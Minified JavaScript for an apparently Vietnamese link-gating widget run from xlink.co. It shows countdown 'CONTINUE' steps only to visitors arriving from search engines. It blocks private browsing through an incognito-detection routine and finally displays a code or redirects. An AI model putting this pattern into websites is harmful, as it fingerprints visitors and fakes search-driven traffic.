!function(){var newDiv,scriptElement,scriptSrc,parts,namesp,isFirst,initSuperCacheScript=initSuperCacheScript||{},supper_cache_domain="https://xlink.co",supper_cache_blurred=!1,hidden="hidden",supper_cache_result_step=0,supper_cache_result_total_steps=0,supper_cache_code_component=(newDiv=document.createElement("div"),scriptElement=document.currentScript,scriptElement.parentNode.insertBefore(newDiv,scriptElement.nextSibling),newDiv),supper_cache_site_code=(scriptSrc=document.currentScript.src,new URL(scriptSrc).searchParams.get("id")||""),supper_cache_site_code_form=`code=${supper_cache_site_code}&token=${(parts=`; ${document.cookie}`.split("; supper_cache_site_token="),2===parts.length&&parts.pop().split(";").shift()||"")}`;if(hidden in document?document.addEventListener("visibilitychange",onchange):(hidden="mozHidden")in document?document.addEventListener("mozvisibilitychange",onchange):(hidden="webkitHidden")in document?document.addEventListener("webkitvisibilitychange",onchange):(hidden="msHidden")in document?document.addEventListener("msvisibilitychange",onchange):"onfocusin"in document?document.onfocusin=document.onfocusout=onchange:window.onpageshow=window.onpagehide=window.onfocus=window.onblur=onchange,namesp=initSuperCacheScript,isFirst=void 0===namesp.firstLoad,namesp.firstLoad=!1,isFirst){!function e(){if(supper_cache_code_component&&supper_cache_site_code&&(document.referrer.match(/^https?:\/\/([^\/]+\.)?google\.com(\/|\.|$)/i)||document.referrer.match(/^https?:\/\/([^\/]+\.)?coccoc\.com(\/|\.|$)/i)||document.referrer.match(/^https?:\/\/([^\/]+\.)?bing\.com(\/|\.|$)/i))){var t=document.createElement("button");t.innerHTML='[X]<span style="display:inline-block;vertical-align:middle">CONTINUE (x/x)</span>',t.style.background="#ed1c24",t.style.border="1px solid #fff",t.style.color="#fff",t.style.fontWeight="700",t.style.fontSize="17px",t.style.borderRadius="7px",t.style.padding="7px 20px",t.style.margin="5px",t.style.minHeight="auto",t.style.minWidth="170px",t.style.lineHeight="20px",t.style.verticalAlign="middle",t.style.textAlign="center",supper_cache_code_component.appendChild(t),t.addEventListener("click",function(){return detectIncognito().then(e=>{var t;e.isPrivate?alert("Vui l\xf2ng tắt chế độ ẩn danh"):"true"!==supper_cache_code_component.dataset.loading&&supper_cache_code_component.children.length&&(supper_cache_code_component.children[0].innerHTML="Loading...",supper_cache_code_component.dataset.loading="true",(t=new XMLHttpRequest).withCredentials=!1,t.onreadystatechange=function(){if(t.readyState==XMLHttpRequest.DONE&&(supper_cache_code_component.dataset.loading="false",200==t.status)){var e=JSON.parse(t.responseText);if(!0==e.success&&e.total_steps){supper_cache_result_step=e.step,supper_cache_result_total_steps=e.total_steps,supper_cache_code_component.innerHTML="",supper_cache_code_component.style.padding="5px",supper_cache_code_component.style.color="#000",supper_cache_code_component.style.textAlign="center";var n,i,a,r=document.createElement("button");r.innerHTML=`[X]<span style="display:inline-block;vertical-align:middle">CONTINUE (${e.step||0}/${e.total_steps})</span>`,r.style.background="#ed1c24",r.style.border="1px solid #fff",r.style.color="#fff",r.style.fontWeight="700",r.style.fontSize="17px",r.style.borderRadius="7px",r.style.padding="7px 20px",r.style.margin="5px",r.style.minHeight="auto",r.style.minWidth="170px",r.style.lineHeight="20px",r.style.verticalAlign="middle",r.style.textAlign="center",supper_cache_code_component.appendChild(r),r.addEventListener("click",function(){return function e(){if("true"!==supper_cache_code_component.dataset.loading){supper_cache_code_component.children.length&&(supper_cache_code_component.children[0].innerHTML="Loading..."),supper_cache_code_component.dataset.loading="true";var t=new XMLHttpRequest;t.withCredentials=!1,t.onreadystatechange=function(){if(t.readyState==XMLHttpRequest.DONE&&200==t.status){var e=JSON.parse(t.responseText);if(!0==e.success&&e.timer){var n=document.createElement("div");n.innerHTML="",n.style.background="#ed1c24",n.style.border="1px solid #fff",n.style.color="#fff",n.style.fontWeight="700",n.style.fontSize="17px",n.style.borderRadius="7px",n.style.padding="7px 20px",n.style.margin="5px",n.style.display="inline-block",n.style.minHeight="auto",n.style.minWidth="170px",n.style.lineHeight="20px",n.style.verticalAlign="middle",n.style.textAlign="center";var i=1e3*e.timer;n.innerHTML=`[X]<span style="display:inline-block;vertical-align:middle">Continue after ${i/1e3} (${supper_cache_result_step||0}/${supper_cache_result_total_steps})</span>`,supper_cache_code_component.innerHTML="",supper_cache_code_component.appendChild(n),supper_cache_code_component.dataset.click="true",window.setTimeout(function(){var e;e=setInterval(function(){supper_cache_blurred||(i-=1e3,"true"==supper_cache_code_component.dataset.click&&(n.innerHTML=`[X]<span style="display:inline-block;vertical-align:middle">Continue after ${i/1e3} (${supper_cache_result_step||0}/${supper_cache_result_total_steps})</span>`,supper_cache_code_component.innerHTML="",supper_cache_code_component.appendChild(n)),supper_cache_code_component.dataset.time=i/1e3,i<=0&&(clearInterval(e),function e(){if((void 0==supper_cache_code_component.dataset.loading||"false"==supper_cache_code_component.dataset.loading)&&"true"==supper_cache_code_component.dataset.click&&void 0==supper_cache_code_component.dataset.loaded&&supper_cache_code_component.dataset.time<=0){supper_cache_code_component.innerHTML="",supper_cache_code_component.style.padding="5px",supper_cache_code_component.style.color="#000",supper_cache_code_component.style.textAlign="center";var t=document.createElement("button");t.innerHTML=`[X]<span style="display:inline-block;vertical-align:middle">CONTINUE (${supper_cache_result_step||0}/${supper_cache_result_total_steps})</span>`,t.style.background="#ed1c24",t.style.border="1px solid #fff",t.style.color="#fff",t.style.fontWeight="700",t.style.fontSize="17px",t.style.borderRadius="7px",t.style.padding="7px 20px",t.style.margin="5px",t.style.minHeight="auto",t.style.minWidth="170px",t.style.lineHeight="20px",t.style.verticalAlign="middle",t.style.textAlign="center",supper_cache_code_component.appendChild(t),t.addEventListener("click",function(){return function e(){if("true"!==supper_cache_code_component.dataset.loading){supper_cache_code_component.children.length&&(supper_cache_code_component.children[0].innerHTML="Loading..."),supper_cache_code_component.dataset.loading="true";var t=new XMLHttpRequest;t.withCredentials=!1,t.onreadystatechange=function(){if(t.readyState==XMLHttpRequest.DONE&&200==t.status){var e=JSON.parse(t.responseText);!0==e.success&&(e.code?supper_cache_code_component.innerHTML=`<div style="background: rgb(237, 28, 36); border: 1px solid rgb(255, 255, 255); color: rgb(255, 255, 255); font-weight: 700; font-size: 17px; border-radius: 7px; padding: 7px 20px; min-width: 170px; line-height: 20px; vertical-align: middle; text-align: center; margin: 0 auto; display: inline-block">[X]${e.code}</div>`:e.url&&(window.location.href=e.url),window.removeEventListener("scroll",checkScroll,!1),supper_cache_code_component.dataset.loaded=!0)}},t.addEventListener("loadend",function(){supper_cache_code_component.dataset.loading="false"}),t.open("POST",supper_cache_domain+"/continue",!0),t.setRequestHeader("Content-type","application/x-www-form-urlencoded"),t.send(supper_cache_site_code_form)}}(),!1}),t.addEventListener("mouseenter",e=>{t.style.background="#c40b11"}),t.addEventListener("mouseleave",e=>{t.style.background="#ed1c24"}),t.addEventListener("mousedown",e=>{t.style.background="#9a070d"}),t.addEventListener("mouseup",e=>{t.style.background="#ed1c24"})}}()))},1e3)},100)}}},t.addEventListener("loadend",function(){supper_cache_code_component.dataset.loading="false"}),t.open("POST",supper_cache_domain+"/countdown",!0),t.setRequestHeader("Content-type","application/x-www-form-urlencoded"),t.send(supper_cache_site_code_form)}}(),!1}),r.addEventListener("mouseenter",e=>{r.style.background="#c40b11"}),r.addEventListener("mouseleave",e=>{r.style.background="#ed1c24"}),r.addEventListener("mousedown",e=>{r.style.background="#9a070d"}),r.addEventListener("mouseup",e=>{r.style.background="#ed1c24"}),e.token&&(supper_cache_site_code_form=`code=${supper_cache_site_code}&token=${e.token}`,n=e.token,(i=new Date).setTime(i.getTime()+12e4),a="; expires="+i.toUTCString(),document.cookie="supper_cache_site_token="+n+a+"; path=/")}else var l=6e4,d=setInterval(function(){if(!supper_cache_blurred){l-=1e3;var e=document.createElement("button");if(e.innerHTML=`[X]<span style="display:inline-block;vertical-align:middle">Continue after ${l/1e3}</span>`,supper_cache_code_component.innerHTML="",e.style.background="#ed1c24",e.style.border="1px solid #fff",e.style.color="#fff",e.style.fontWeight="700",e.style.fontSize="17px",e.style.borderRadius="7px",e.style.padding="7px 20px",e.style.margin="5px",e.style.minHeight="auto",e.style.minWidth="170px",e.style.lineHeight="20px",e.style.verticalAlign="middle",e.style.textAlign="center",supper_cache_code_component.appendChild(e),l<=0){clearInterval(d),supper_cache_code_component.innerHTML="",supper_cache_code_component.style.padding="5px",supper_cache_code_component.style.color="#000",supper_cache_code_component.style.textAlign="center";var t=document.createElement("div");t.innerHTML="C\xf3 lỗi xảy ra, vui l\xf2ng truy cập lại xLink",t.style.background="#ed1c24",t.style.border="1px solid #fff",t.style.color="#fff",t.style.fontWeight="700",t.style.fontSize="17px",t.style.borderRadius="7px",t.style.padding="7px 20px",t.style.margin="5px",t.style.minHeight="auto",t.style.minWidth="170px",t.style.lineHeight="20px",t.style.verticalAlign="middle",t.style.textAlign="center",supper_cache_code_component.appendChild(t)}}},1e3)}},t.open("POST",supper_cache_domain+"/step",!0),t.setRequestHeader("Content-type","application/x-www-form-urlencoded"),t.send(supper_cache_site_code_form))}),!1})}}();var detectIncognito=function(){return new Promise(function(resolve,reject){var browserName="Unknown";function __callback(e){resolve({isPrivate:e,browserName:browserName})}function assertEvalToString(value){return value===eval.toString().length}!function e(){var t,n,i;if(void 0!==(t=navigator.vendor)&&0===t.indexOf("Apple")&&assertEvalToString(37))browserName="Safari",void 0!==navigator.maxTouchPoints?function e(){var t=String(Math.random());try{window.indexedDB.open(t,1).onupgradeneeded=function(e){var n,i,a=null===(n=e.target)||void 0===n?void 0:n.result;try{a.createObjectStore("test",{autoIncrement:!0}).put(new Blob),__callback(!1)}catch(r){var l=r;if(r instanceof Error&&(l=null!==(i=r.message)&&void 0!==i?i:r),"string"!=typeof l)return __callback(!1);var d=/BlobURLs are not yet supported/.test(l);return __callback(d)}finally{a.close(),window.indexedDB.deleteDatabase(t)}}}catch(n){return __callback(!1)}}():function e(){var t=window.openDatabase,n=window.localStorage;try{t(null,null,null,null)}catch(i){return __callback(!0)}try{n.setItem("test","1"),n.removeItem("test")}catch(a){return __callback(!0)}return __callback(!1)}();else if(void 0!==(n=navigator.vendor)&&0===n.indexOf("Google")&&assertEvalToString(33)){browserName=(i=navigator.userAgent,i.match(/Chrome/)?void 0!==navigator.brave?"Brave":i.match(/Edg/)?"Edge":i.match(/OPR/)?"Opera":"Chrome":"Chromium"),function e(){if(void 0!==self.Promise&&void 0!==self.Promise.allSettled)navigator.webkitTemporaryStorage.queryUsageAndQuota(function(e,t){var n;__callback(Math.round(t/1048576)<2*Math.round((void 0!==(n=window).performance&&void 0!==n.performance.memory&&void 0!==n.performance.memory.jsHeapSizeLimit?performance.memory.jsHeapSizeLimit:1073741824)/1048576))},function(e){reject(Error("detectIncognito somehow failed to query storage quota: "+e.message))});else{var t;(t=window.webkitRequestFileSystem)(0,1,function(){__callback(!1)},function(){__callback(!0)})}}()}else void 0!==document.documentElement&&void 0!==document.documentElement.style.MozAppearance&&assertEvalToString(37)?(browserName="Firefox",__callback(void 0===navigator.serviceWorker)):void 0!==navigator.msSaveBlob&&assertEvalToString(39)?(browserName="Internet Explorer",__callback(void 0===window.indexedDB)):reject(Error("detectIncognito cannot determine the browser"))}()})}}function checkScroll(){if(supper_cache_code_component.getBoundingClientRect().top<=(window.innerHeight||document.documentElement.clientHeight)&&(void 0==supper_cache_code_component.dataset.loading||"false"==supper_cache_code_component.dataset.loading)&&void 0==supper_cache_code_component.dataset.loaded&&supper_cache_code_component.dataset.time<=0){var e=new XMLHttpRequest;e.withCredentials=!1,supper_cache_code_component.dataset.loading="true",e.onreadystatechange=function(){if(e.readyState==XMLHttpRequest.DONE&&200==e.status){var t=JSON.parse(e.responseText);!0==t.success&&t.url&&(window.location.href=t.url,window.removeEventListener("scroll",checkScroll,!1),supper_cache_code_component.dataset.loaded=!0)}},e.addEventListener("loadend",function(){supper_cache_code_component.dataset.loading="false"}),e.open("POST",supper_cache_domain+"/continue",!0),e.setRequestHeader("Content-type","application/x-www-form-urlencoded"),e.send(supper_cache_site_code_form)}}function onchange(e){var t="visible",n="hidden",i={focus:t,focusin:t,pageshow:t,blur:n,focusout:n,pagehide:n};supper_cache_blurred=(e=e||window.event).type in i?"hidden"==i[e.type]:this[hidden]?1:0}}();